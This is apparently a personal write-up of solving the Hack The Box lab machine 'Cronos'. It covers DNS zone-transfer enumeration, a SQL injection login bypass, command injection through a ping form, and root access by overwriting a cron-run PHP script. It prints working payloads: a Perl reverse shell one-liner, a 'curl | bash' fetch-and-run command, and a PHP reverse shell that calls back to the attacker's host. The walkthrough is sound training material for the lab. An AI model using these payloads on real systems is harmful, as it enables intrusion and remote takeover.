Cronos
Name: Cronos
Difficulty: Medium
Solved: 25th June 2021
Intro
Cronos is an interesting Linux (ubuntu) machine. Below is the log of how i approached it.
Enumeration
Lets first scan the box with nmap to see services running. We use below command:
$ nmap -sC -sV -oA nmap/cronos 10.10.10.13
Above command runs nmap with default scripts -sC, version detection -sV and creates output in other file formats.
The scan gives the following output:

We have services running on port 22, 53 and 80. We’ll check them in detail.
First, lets check the website running on port 80.
It just gives us a default Apache page. I tried gobuster on it but found no directories. :(
Then we turn our attention to port 53, I had no idea about ISC BIND service. Searching the internet provided some information.
Below is a simple description:
BIND (Berkeley Internet Name Domain) is an open source software that enables you to publish your Domain Name System (DNS) information on the Internet, and to resolve DNS queries for your users.
Next, Looked at searchsploit for any known exploits, spent some time trying them, but none of them worked.
After a while i queried the server for its reverse DNS record, i used below command:
dig @10.10.10.13 -x 10.10.10.13
Below we can see, that the server responded:

Now, we have new domains. So i added ns1.cronos.htb and cronos.htb to my host file.
Visiting cronos.htb and ns1.cronos.htb provided with a simple webpage created using Laravel and no further directories were revealed with gobuster . So this seemed like a dead end. :(
Now, since this is a DNS Server, it tried to do zone transfer and it worked. See below:
 Consequently, this revealed the admin portal -> admin.cronos.htb
Consequently, this revealed the admin portal -> admin.cronos.htb

Now i visited admin.cronos.htb and was greeted with a login form as shown below

Tried some basic payloads and got in with a simple SQL authentication bypass payload:
admin' or '1'='1'# or admin' # worked for me.
We can see the request in Burp for the same

After the bypass it redirected me to a simple webpage, where two commands traceroute and ping could be executed.
I verified if i could ping my machine, below we can see tcpdump capturing ping request coming to our machine.
Next, it was only natural to try to see if i could get command execution here.
So i tried the payload 8.8.8.8; ls and it displayed the contents of web root directory.
Great! We have command execution.
Then i set up a listener on my local machine and ran a reverse shell on the server and got the session.

Perl reverse shell Payload used above:
8.8.8.8; perl -e 'use Socket;$i="10.10.14.7";$p=4444;socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));if(connect(S,sockaddr_in($p,inet_aton($i)))){open(STDIN,">&S");open(STDOUT,">&S");open(STDERR,">&S");exec("/bin/sh -i");};'
Below we can see, we get a session on our local machine :)

Now, we have session to server. we see a home directory of user noulis and there we get our user.txt flag.
Next task: Privilege escalation.
Privilege Escalaiton
Make a local python server and upload the linEnum.sh script.
Start a local python server : $ python -m SimpleHTTPServer 8181
Run this script on Server : $ curl http://10.10.14.7/linEnum.sh | bash

Spent some times time looking at the output, its a lot. Then came across something interesting:

Above we can see, the PHP script /var/www/laravel/artisan is being run as root, which we can modify.

Now, we prepare a PHP webshell and upload it to replace the contents of the script artisan.
#!/usr/bin/env php
<?php
$sock=fsockopen("10.10.14.7",4445);exec("/bin/sh -i <&3 >&3 2>&3");
Below is detail of steps performed to upload PHP webshell
Meanwhile, we set up a listener at port 4445, and wait for shell to execute via cronjob.
After a minute, got the session and we are root :)

Cronos is Owned!!!